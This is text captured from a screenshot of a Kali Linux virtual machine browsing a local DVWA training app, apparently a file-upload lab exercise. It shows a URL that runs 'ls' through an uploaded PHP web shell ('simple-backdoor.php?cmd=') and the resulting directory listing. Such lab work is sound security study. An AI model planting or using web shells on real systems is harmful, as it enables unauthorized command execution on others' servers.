 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 4 2
192.168.50.101/dvwa/hackabl × +
192.168.50.101/dvwa/hackable/uploads/simple-backdoor.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png
simple-backdoor.php